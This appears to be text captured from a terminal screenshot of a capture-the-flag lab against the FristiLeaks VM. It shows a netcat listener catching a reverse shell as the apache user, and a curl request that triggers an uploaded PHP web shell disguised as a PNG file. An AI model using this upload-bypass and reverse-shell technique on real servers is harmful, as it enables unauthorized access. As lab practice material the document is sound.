 Terminal - Terminal - Terminal - Terminal
File Edit View Terminal Tabs Help
root@pwnbox64 ~
# nc -lvp 443
listening on [any] 443 ...
192.168.119.152: inverse host lookup failed: Unknown host
connect to [192.168.119.153] from (UNKNOWN) [192.168.119.152] 40810
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UT
C 2015 x86_64 x86_64 x86_64 GNU/Linux
15:54:58 up 2:18, 0 users, load average: 1.00, 0.99, 0.91
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$
Terminal - Terminal - Terminal - Terminal - Terminal
File Edit View Terminal Tabs Help
root@pwnbox64 ~
# curl http://192.168.119.152/fristi/uploads/shell.php.png